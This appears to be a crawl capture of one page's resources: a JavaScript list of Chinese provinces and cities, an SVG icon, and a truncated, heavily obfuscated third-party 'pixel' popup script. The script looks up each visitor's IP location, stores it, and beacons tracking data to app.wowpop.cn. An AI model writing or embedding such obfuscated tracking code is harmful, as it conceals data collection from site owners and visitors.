        "name": "宁夏",
        "city": [
          "银川",
          "石嘴山",
          "吴忠",
          "固原",
          "中卫",
        ]
      },
      {
        "name": "青海",
        "city": [
          "西宁",
          "海东",
          "海北藏族自治州",
          "黄南藏族自治州",
          "海南藏族自治州",
          "果洛藏族自治州",
          "玉树藏族自治州",
          "海西蒙古族藏族自治州"
        ]
      },
      {
        "name": "陕西",
        "city": [
          "西安",
          "铜川",
          "宝鸡",
          "咸阳",
          "渭南",
          "延安",
          "汉中",
          "榆林",
          "安康",
          "商洛"
        ]
      },
      {
        "name": "山东",
        "city": [
          "济南",
          "青岛",
          "淄博",
          "枣庄",
          "东营",
          "烟台",
          "潍坊",
          "济宁",
          "泰安",
          "威海",
          "日照",
          "莱芜",
          "临沂",
          "德州",
          "聊城",
          "滨州",
          "菏泽"
        ]
      },
      {
        "name": "上海",
        "city": [
          "黄浦",
          "徐汇",
          "长宁",
          "静安",
          "普陀",
          "虹口",
          "杨浦",
          "闵行",
          "宝山",
          "嘉定",
          "浦东新区",
          "松江",
          "金山",
          "青浦",
          "奉贤",
          "崇明"
        ]
      },
      {
        "name": "山西",
        "city": [
          "太原",
          "大同",
          "阳泉",
          "长治",
          "晋城",
          "朔州",
          "晋中",
          "运城",
          "忻州",
          "临汾",
          "吕梁"
        ]
      },
      {
        "name": "四川",
        "city": [
          "成都",
          "自贡",
          "攀枝花",
          "泸州",
          "德阳",
          "绵阳",
          "广元",
          "遂宁",
          "内江",
          "乐山",
          "南充",
          "眉山",
          "宜宾",
          "广安",
          "达州",
          "雅安",
          "巴中",
          "资阳",
          "阿坝藏族羌族自治州",
          "甘孜藏族自治州",
          "凉山彝族自治州"
        ]
      },
      {
        "name": "台湾",
        "city": [
          "台北",
          "新北",
          "桃园",
          "台中",
          "台南",
          "高雄"
        ]
      },
      {
        "name": "天津",
        "city": [
          "和平",
          "河东",
          "河西",
          "南开",
          "河北",
          "红桥",
          "东丽",
          "西青",
          "津南",
          "北辰",
          "武清",
          "宝坻",
          "滨海新区",
          "宁河",
          "静海",
          "蓟州"
        ]
      },
      {
        "name": "西藏",
        "city": [
          "拉萨",
          "日喀则",
          "昌都",
          "林芝",
          "山南",
          "那曲",
          "阿里地区"
        ]
      },
      {
        "name": "新疆",
        "city": [
          "乌鲁木齐",
          "克拉玛依",
          "吐鲁番",
          "哈密",
          "昌吉回族自治州",
          "博尔塔拉蒙古自治州",
          "巴音郭楞蒙古自治州",
          "阿克苏地区",
          "克孜勒苏柯尔克孜自治州",
          "喀什地区",
          "和田地区",
          "伊犁哈萨克自治州",
          "塔城地区",
          "阿勒泰地区",
          "石河子"
        ]
      },
      {
        "name": "云南",
        "city": [
          "昆明",
          "曲靖",
          "玉溪",
          "保山",
          "昭通",
          "丽江",
          "普洱",
          "临沧",
          "楚雄彝族自治州",
          "红河哈尼族彝族自治州",
          "文山壮族苗族自治州",
          "西双版纳傣族自治州",
          "大理白族自治州",
          "德宏傣族景颇族自治州",
          "怒江傈僳族自治州",
          "迪庆藏族自治州"
        ]
      },
      {
        "name": "浙江 ",
        "city": [
          "杭州",
          "宁波",
          "温州",
          "嘉兴",
          "湖州",
          "绍兴",
          "金华",
          "衢州",
          "舟山",
          "台州",
          "丽水"
        ]
      }
    ]
  },{
    "country": "其他"
  }
];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Cn/images/cl_icon_01.svg
body_size: 699
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.03579 2.14159H15.6591L7.36414 10.2719L6.97797 10.6505L5.06608 18.6137L13.1869 16.739L13.5731 16.3603L22.2693 7.83278V19.0407C22.2693 21.2162 20.4521 22.9981 18.2335 22.9981H5.03579C2.81724 22.9981 1 21.2162 1 19.0407V6.09906C1 3.92357 2.81724 2.14159 5.03579 2.14159ZM22.7766 3.76022L20.1416 1.18006C19.9069 0.949892 19.6343 0.916479 19.3239 1.2209C14.0993 6.34409 13.9516 6.48887 8.72707 11.6121L7.65565 16.0781L12.2101 15.0275C17.4347 9.90433 17.5823 9.75954 22.8069 4.63636C23.1211 4.32822 23.0114 3.99039 22.7766 3.76022Z" fill="#9C9C9C"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/pemeuz846kfcvid2cna94ea4mgz0t3vp
body_size: 120608
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "pemeuz846kfcvid2cna94ea4mgz0t3vp";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u0